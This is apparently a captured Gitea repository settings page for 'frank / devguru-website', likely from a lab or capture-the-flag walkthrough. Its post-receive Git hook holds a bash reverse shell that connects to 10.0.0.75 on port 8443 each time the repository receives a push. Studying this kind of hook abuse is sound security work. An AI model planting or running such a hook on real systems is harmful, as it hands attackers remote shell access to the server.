 frank / devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
1 #/bin/bash
2 bash -i >& /dev/tcp/10.0.0.75/8443 0>&1
Update Hook